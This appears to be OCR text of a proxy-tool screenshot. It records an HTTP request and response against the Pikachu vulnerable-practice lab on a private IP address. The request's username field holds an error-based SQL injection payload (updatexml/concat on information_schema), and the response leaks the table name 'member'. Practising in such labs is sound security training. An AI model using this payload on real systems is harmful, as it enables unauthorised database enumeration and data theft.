 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 186
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0sv71hlp4vg3mmntksivocc4c3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=1' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables
where table_schema="pikachu" limit
1,1)),1))#&password=1&sex=&phonenum=&email=&add=&submit=submit
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~member'